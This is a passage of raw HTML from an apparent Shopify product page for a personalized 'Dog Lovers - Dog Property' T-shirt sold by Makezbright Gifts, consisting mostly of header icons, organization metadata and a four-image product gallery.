      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</static-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Makezbright Gifts",
    
      "logo": "https:\/\/makezbrightgifts.com\/cdn\/shop\/files\/makezbright-logo_500x2x-ai_3_e8ac3de1-a1d5-4d98-94e7-859e54fa2ab2.png?v=1689498610\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/facebook.com\/superherogift",
      "",
      "https:\/\/instagram.com\/makezbright_family_gifts",
      "https:\/\/www.tiktok.com\/@makezbrightgifts",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/makezbrightgifts.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--15782520782930__main" class="shopify-section section"><section
  id="MainProduct-template--15782520782930__main"
  class="page-width section-template--15782520782930__main-padding"
  data-section="template--15782520782930__main"
><style data-shopify>.section-template--15782520782930__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--15782520782930__main-padding {
        padding-top: 16px;
        padding-bottom: 0px;
      }
    }

    #MediaGallery-template--15782520782930__main {
      --desktop-thumbnails: 4;
      --desktop-vertical-thumbnails-width: 16%;
      --mobile-thumbnails: 3;
      --mobile-vertical-thumbnails-width: 10%;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--15782520782930__main {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 0px);
        --slide-container-percentage-width: 90%;
        --slide-inner-percentage-width: 90%;
      }
    }</style>


  
<div class="product product--medium product--left product--thumbnail grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper">
      
<media-gallery
  id="MediaGallery-template--15782520782930__main"
  class="media-gallery--desktop-thumbnails-bottom media-gallery--mobile-thumbnails-bottom"
  data-section="template--15782520782930__main"
  
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--15782520782930__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--15782520782930__main" class="product-media-slider slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--15782520782930__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--15782520782930__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--15782520782930__main-23884262572114"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--15782520782930__main-23884262572114"
            data-alt="Dog Lovers - Dog Property - Personalized T - Shirt - Makezbright Gifts"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//makezbrightgifts.com/cdn/shop/files/dog-lovers-dog-property-personalized-t-shirt-732432.jpg?v=1762471379&amp;width=1946" alt="Dog Lovers - Dog Property - Personalized T - Shirt - Makezbright Gifts" srcset="//makezbrightgifts.com/cdn/shop/files/dog-lovers-dog-property-personalized-t-shirt-732432.jpg?v=1762471379&amp;width=246 246w, //makezbrightgifts.com/cdn/shop/files/dog-lovers-dog-property-personalized-t-shirt-732432.jpg?v=1762471379&amp;width=493 493w, //makezbrightgifts.com/cdn/shop/files/dog-lovers-dog-property-personalized-t-shirt-732432.jpg?v=1762471379&amp;width=600 600w, //makezbrightgifts.com/cdn/shop/files/dog-lovers-dog-property-personalized-t-shirt-732432.jpg?v=1762471379&amp;width=713 713w, //makezbrightgifts.com/cdn/shop/files/dog-lovers-dog-property-personalized-t-shirt-732432.jpg?v=1762471379&amp;width=823 823w, //makezbrightgifts.com/cdn/shop/files/dog-lovers-dog-property-personalized-t-shirt-732432.jpg?v=1762471379&amp;width=990 990w, //makezbrightgifts.com/cdn/shop/files/dog-lovers-dog-property-personalized-t-shirt-732432.jpg?v=1762471379&amp;width=1100 1100w, //makezbrightgifts.com/cdn/shop/files/dog-lovers-dog-property-personalized-t-shirt-732432.jpg?v=1762471379&amp;width=1206 1206w, //makezbrightgifts.com/cdn/shop/files/dog-lovers-dog-property-personalized-t-shirt-732432.jpg?v=1762471379&amp;width=1346 1346w, //makezbrightgifts.com/cdn/shop/files/dog-lovers-dog-property-personalized-t-shirt-732432.jpg?v=1762471379&amp;width=1426 1426w, //makezbrightgifts.com/cdn/shop/files/dog-lovers-dog-property-personalized-t-shirt-732432.jpg?v=1762471379&amp;width=1646 1646w, //makezbrightgifts.com/cdn/shop/files/dog-lovers-dog-property-personalized-t-shirt-732432.jpg?v=1762471379&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--15782520782930__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//makezbrightgifts.com/cdn/shop/files/dog-lovers-dog-property-personalized-t-shirt-732432.jpg?v=1762471379&amp;width=1946" alt="Dog Lovers - Dog Property - Personalized T - Shirt - Makezbright Gifts" srcset="//makezbrightgifts.com/cdn/shop/files/dog-lovers-dog-property-personalized-t-shirt-732432.jpg?v=1762471379&amp;width=246 246w, //makezbrightgifts.com/cdn/shop/files/dog-lovers-dog-property-personalized-t-shirt-732432.jpg?v=1762471379&amp;width=493 493w, //makezbrightgifts.com/cdn/shop/files/dog-lovers-dog-property-personalized-t-shirt-732432.jpg?v=1762471379&amp;width=600 600w, //makezbrightgifts.com/cdn/shop/files/dog-lovers-dog-property-personalized-t-shirt-732432.jpg?v=1762471379&amp;width=713 713w, //makezbrightgifts.com/cdn/shop/files/dog-lovers-dog-property-personalized-t-shirt-732432.jpg?v=1762471379&amp;width=823 823w, //makezbrightgifts.com/cdn/shop/files/dog-lovers-dog-property-personalized-t-shirt-732432.jpg?v=1762471379&amp;width=990 990w, //makezbrightgifts.com/cdn/shop/files/dog-lovers-dog-property-personalized-t-shirt-732432.jpg?v=1762471379&amp;width=1100 1100w, //makezbrightgifts.com/cdn/shop/files/dog-lovers-dog-property-personalized-t-shirt-732432.jpg?v=1762471379&amp;width=1206 1206w, //makezbrightgifts.com/cdn/shop/files/dog-lovers-dog-property-personalized-t-shirt-732432.jpg?v=1762471379&amp;width=1346 1346w, //makezbrightgifts.com/cdn/shop/files/dog-lovers-dog-property-personalized-t-shirt-732432.jpg?v=1762471379&amp;width=1426 1426w, //makezbrightgifts.com/cdn/shop/files/dog-lovers-dog-property-personalized-t-shirt-732432.jpg?v=1762471379&amp;width=1646 1646w, //makezbrightgifts.com/cdn/shop/files/dog-lovers-dog-property-personalized-t-shirt-732432.jpg?v=1762471379&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="23884262572114">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--15782520782930__main-23884262604882"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--15782520782930__main-23884262604882"
            data-alt="Dog Lovers - Dog Property - Personalized T - Shirt - Makezbright Gifts"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//makezbrightgifts.com/cdn/shop/files/dog-lovers-dog-property-personalized-t-shirt-442322.jpg?v=1718948208&amp;width=1946" alt="Dog Lovers - Dog Property - Personalized T - Shirt - Makezbright Gifts" srcset="//makezbrightgifts.com/cdn/shop/files/dog-lovers-dog-property-personalized-t-shirt-442322.jpg?v=1718948208&amp;width=246 246w, //makezbrightgifts.com/cdn/shop/files/dog-lovers-dog-property-personalized-t-shirt-442322.jpg?v=1718948208&amp;width=493 493w, //makezbrightgifts.com/cdn/shop/files/dog-lovers-dog-property-personalized-t-shirt-442322.jpg?v=1718948208&amp;width=600 600w, //makezbrightgifts.com/cdn/shop/files/dog-lovers-dog-property-personalized-t-shirt-442322.jpg?v=1718948208&amp;width=713 713w, //makezbrightgifts.com/cdn/shop/files/dog-lovers-dog-property-personalized-t-shirt-442322.jpg?v=1718948208&amp;width=823 823w, //makezbrightgifts.com/cdn/shop/files/dog-lovers-dog-property-personalized-t-shirt-442322.jpg?v=1718948208&amp;width=990 990w, //makezbrightgifts.com/cdn/shop/files/dog-lovers-dog-property-personalized-t-shirt-442322.jpg?v=1718948208&amp;width=1100 1100w, //makezbrightgifts.com/cdn/shop/files/dog-lovers-dog-property-personalized-t-shirt-442322.jpg?v=1718948208&amp;width=1206 1206w, //makezbrightgifts.com/cdn/shop/files/dog-lovers-dog-property-personalized-t-shirt-442322.jpg?v=1718948208&amp;width=1346 1346w, //makezbrightgifts.com/cdn/shop/files/dog-lovers-dog-property-personalized-t-shirt-442322.jpg?v=1718948208&amp;width=1426 1426w, //makezbrightgifts.com/cdn/shop/files/dog-lovers-dog-property-personalized-t-shirt-442322.jpg?v=1718948208&amp;width=1646 1646w, //makezbrightgifts.com/cdn/shop/files/dog-lovers-dog-property-personalized-t-shirt-442322.jpg?v=1718948208&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--15782520782930__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//makezbrightgifts.com/cdn/shop/files/dog-lovers-dog-property-personalized-t-shirt-442322.jpg?v=1718948208&amp;width=1946" alt="Dog Lovers - Dog Property - Personalized T - Shirt - Makezbright Gifts" srcset="//makezbrightgifts.com/cdn/shop/files/dog-lovers-dog-property-personalized-t-shirt-442322.jpg?v=1718948208&amp;width=246 246w, //makezbrightgifts.com/cdn/shop/files/dog-lovers-dog-property-personalized-t-shirt-442322.jpg?v=1718948208&amp;width=493 493w, //makezbrightgifts.com/cdn/shop/files/dog-lovers-dog-property-personalized-t-shirt-442322.jpg?v=1718948208&amp;width=600 600w, //makezbrightgifts.com/cdn/shop/files/dog-lovers-dog-property-personalized-t-shirt-442322.jpg?v=1718948208&amp;width=713 713w, //makezbrightgifts.com/cdn/shop/files/dog-lovers-dog-property-personalized-t-shirt-442322.jpg?v=1718948208&amp;width=823 823w, //makezbrightgifts.com/cdn/shop/files/dog-lovers-dog-property-personalized-t-shirt-442322.jpg?v=1718948208&amp;width=990 990w, //makezbrightgifts.com/cdn/shop/files/dog-lovers-dog-property-personalized-t-shirt-442322.jpg?v=1718948208&amp;width=1100 1100w, //makezbrightgifts.com/cdn/shop/files/dog-lovers-dog-property-personalized-t-shirt-442322.jpg?v=1718948208&amp;width=1206 1206w, //makezbrightgifts.com/cdn/shop/files/dog-lovers-dog-property-personalized-t-shirt-442322.jpg?v=1718948208&amp;width=1346 1346w, //makezbrightgifts.com/cdn/shop/files/dog-lovers-dog-property-personalized-t-shirt-442322.jpg?v=1718948208&amp;width=1426 1426w, //makezbrightgifts.com/cdn/shop/files/dog-lovers-dog-property-personalized-t-shirt-442322.jpg?v=1718948208&amp;width=1646 1646w, //makezbrightgifts.com/cdn/shop/files/dog-lovers-dog-property-personalized-t-shirt-442322.jpg?v=1718948208&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="23884262604882">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--15782520782930__main-23884262637650"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--15782520782930__main-23884262637650"
            data-alt="Dog Lovers - Dog Property - Personalized T - Shirt - Makezbright Gifts"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//makezbrightgifts.com/cdn/shop/files/dog-lovers-dog-property-personalized-t-shirt-536908.jpg?v=1718948208&amp;width=1946" alt="Dog Lovers - Dog Property - Personalized T - Shirt - Makezbright Gifts" srcset="//makezbrightgifts.com/cdn/shop/files/dog-lovers-dog-property-personalized-t-shirt-536908.jpg?v=1718948208&amp;width=246 246w, //makezbrightgifts.com/cdn/shop/files/dog-lovers-dog-property-personalized-t-shirt-536908.jpg?v=1718948208&amp;width=493 493w, //makezbrightgifts.com/cdn/shop/files/dog-lovers-dog-property-personalized-t-shirt-536908.jpg?v=1718948208&amp;width=600 600w, //makezbrightgifts.com/cdn/shop/files/dog-lovers-dog-property-personalized-t-shirt-536908.jpg?v=1718948208&amp;width=713 713w, //makezbrightgifts.com/cdn/shop/files/dog-lovers-dog-property-personalized-t-shirt-536908.jpg?v=1718948208&amp;width=823 823w, //makezbrightgifts.com/cdn/shop/files/dog-lovers-dog-property-personalized-t-shirt-536908.jpg?v=1718948208&amp;width=990 990w, //makezbrightgifts.com/cdn/shop/files/dog-lovers-dog-property-personalized-t-shirt-536908.jpg?v=1718948208&amp;width=1100 1100w, //makezbrightgifts.com/cdn/shop/files/dog-lovers-dog-property-personalized-t-shirt-536908.jpg?v=1718948208&amp;width=1206 1206w, //makezbrightgifts.com/cdn/shop/files/dog-lovers-dog-property-personalized-t-shirt-536908.jpg?v=1718948208&amp;width=1346 1346w, //makezbrightgifts.com/cdn/shop/files/dog-lovers-dog-property-personalized-t-shirt-536908.jpg?v=1718948208&amp;width=1426 1426w, //makezbrightgifts.com/cdn/shop/files/dog-lovers-dog-property-personalized-t-shirt-536908.jpg?v=1718948208&amp;width=1646 1646w, //makezbrightgifts.com/cdn/shop/files/dog-lovers-dog-property-personalized-t-shirt-536908.jpg?v=1718948208&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--15782520782930__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//makezbrightgifts.com/cdn/shop/files/dog-lovers-dog-property-personalized-t-shirt-536908.jpg?v=1718948208&amp;width=1946" alt="Dog Lovers - Dog Property - Personalized T - Shirt - Makezbright Gifts" srcset="//makezbrightgifts.com/cdn/shop/files/dog-lovers-dog-property-personalized-t-shirt-536908.jpg?v=1718948208&amp;width=246 246w, //makezbrightgifts.com/cdn/shop/files/dog-lovers-dog-property-personalized-t-shirt-536908.jpg?v=1718948208&amp;width=493 493w, //makezbrightgifts.com/cdn/shop/files/dog-lovers-dog-property-personalized-t-shirt-536908.jpg?v=1718948208&amp;width=600 600w, //makezbrightgifts.com/cdn/shop/files/dog-lovers-dog-property-personalized-t-shirt-536908.jpg?v=1718948208&amp;width=713 713w, //makezbrightgifts.com/cdn/shop/files/dog-lovers-dog-property-personalized-t-shirt-536908.jpg?v=1718948208&amp;width=823 823w, //makezbrightgifts.com/cdn/shop/files/dog-lovers-dog-property-personalized-t-shirt-536908.jpg?v=1718948208&amp;width=990 990w, //makezbrightgifts.com/cdn/shop/files/dog-lovers-dog-property-personalized-t-shirt-536908.jpg?v=1718948208&amp;width=1100 1100w, //makezbrightgifts.com/cdn/shop/files/dog-lovers-dog-property-personalized-t-shirt-536908.jpg?v=1718948208&amp;width=1206 1206w, //makezbrightgifts.com/cdn/shop/files/dog-lovers-dog-property-personalized-t-shirt-536908.jpg?v=1718948208&amp;width=1346 1346w, //makezbrightgifts.com/cdn/shop/files/dog-lovers-dog-property-personalized-t-shirt-536908.jpg?v=1718948208&amp;width=1426 1426w, //makezbrightgifts.com/cdn/shop/files/dog-lovers-dog-property-personalized-t-shirt-536908.jpg?v=1718948208&amp;width=1646 1646w, //makezbrightgifts.com/cdn/shop/files/dog-lovers-dog-property-personalized-t-shirt-536908.jpg?v=1718948208&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="23884262637650">
      <span class="visually-hidden">
        Open media 3 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--15782520782930__main-23884262670418"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--15782520782930__main-23884262670418"
            data-alt="Dog Lovers - Dog Property - Personalized T - Shirt - Makezbright Gifts"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//makezbrightgifts.com/cdn/shop/files/dog-lovers-dog-property-personalized-t-shirt-216197.jpg?v=1718948208&amp;width=1946" alt="Dog Lovers - Dog Property - Personalized T - Shirt - Makezbright Gifts" srcset="//makezbrightgifts.com/cdn/shop/files/dog-lovers-dog-property-personalized-t-shirt-216197.jpg?v=1718948208&amp;width=246 246w, //makezbrightgifts.com/cdn/shop/files/dog-lovers-dog-property-personalized-t-shirt-216197.jpg?v=1718948208&amp;width=493 493w, //makezbrightgifts.com/cdn/shop/files/dog-lovers-dog-property-personalized-t-shirt-216197.jpg?v=1718948208&amp;width=600 600w, //makezbrightgifts.com/cdn/shop/files/dog-lovers-dog-property-personalized-t-shirt-216197.jpg?v=1718948208&amp;width=713 713w, //makezbrightgifts.com/cdn/shop/files/dog-lovers-dog-property-personalized-t-shirt-216197.jpg?v=1718948208&amp;width=823 823w, //makezbrightgifts.com/cdn/shop/files/dog-lovers-dog-property-personalized-t-shirt-216197.jpg?v=1718948208&amp;width=990 990w, //makezbrightgifts.com/cdn/shop/files/dog-lovers-dog-property-personalized-t-shirt-216197.jpg?v=1718948208&amp;width=1100 1100w, //makezbrightgifts.com/cdn/shop/files/dog-lovers-dog-property-personalized-t-shirt-216197.jpg?v=1718948208&amp;width=1206 1206w, //makezbrightgifts.com/cdn/shop/files/dog-lovers-dog-property-personalized-t-shirt-216197.jpg?v=1718948208&amp;width=1346 1346w, //makezbrightgifts.com/cdn/shop/files/dog-lovers-dog-property-personalized-t-shirt-216197.jpg?v=1718948208&amp;width=1426 1426w, //makezbrightgifts.com/cdn/shop/files/dog-lovers-dog-property-personalized-t-shirt-216197.jpg?v=1718948208&amp;width=1646 1646w, //makezbrightgifts.com/cdn/shop/files/dog-lovers-dog-property-personalized-t-shirt-216197.jpg?v=1718948208&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--15782520782930__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//makezbrightgifts.com/cdn/shop/files/dog-lovers-dog-property-personalized-t-shirt-216197.jpg?v=1718948208&amp;width=1946" alt="Dog Lovers - Dog Property - Personalized T - Shirt - Makezbright Gifts" srcset="//makezbrightgifts.com/cdn/shop/files/dog-lovers-dog-property-personalized-t-shirt-216197.jpg?v=1718948208&amp;width=246 246w, //makezbrightgifts.com/cdn/shop/files/dog-lovers-dog-property-personalized-t-shirt-216197.jpg?v=1718948208&amp;width=493 493w, //makezbrightgifts.com/cdn/shop/files/dog-lovers-dog-property-personalized-t-shirt-216197.jpg?v=1718948208&amp;width=600 600w, //makezbrightgifts.com/cdn/shop/files/dog-lovers-dog-property-personalized-t-shirt-216197.jpg?v=1718948208&amp;width=713 713w, //makezbrightgifts.com/cdn/shop/files/dog-lovers-dog-property-personalized-t-shirt-216197.jpg?v=1718948208&amp;width=823 823w, //makezbrightgifts.com/cdn/shop/files/dog-lovers-dog-property-personalized-t-shirt-216197.jpg?v=1718948208&amp;width=990 990w, //makezbrightgifts.com/cdn/shop/files/dog-lovers-dog-property-personalized-t-shirt-216197.jpg?v=1718948208&amp;width=1100 1100w, //makezbrightgifts.com/cdn/shop/files/dog-lovers-dog-property-personalized-t-shirt-216197.jpg?v=1718948208&amp;width=1206 1206w, //makezbrightgifts.com/cdn/shop/files/dog-lovers-dog-property-personalized-t-shirt-216197.jpg?v=1718948208&amp;width=1346 1346w, //makezbrightgifts.com/cdn/shop/files/dog-lovers-dog-property-personalized-t-shirt-216197.jpg?v=1718948208&amp;width=1426 1426w, //makezbrightgifts.com/cdn/shop/files/dog-lovers-dog-property-personalized-t-shirt-216197.jpg?v=1718948208&amp;width=1646 1646w, //makezbrightgifts.com/cdn/shop/files/dog-lovers-dog-property-personalized-t-shirt-216197.jpg?v=1718948208&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="23884262670418">
      <span class="visually-hidden">
        Open media 4 in modal
      </span>
    </button>
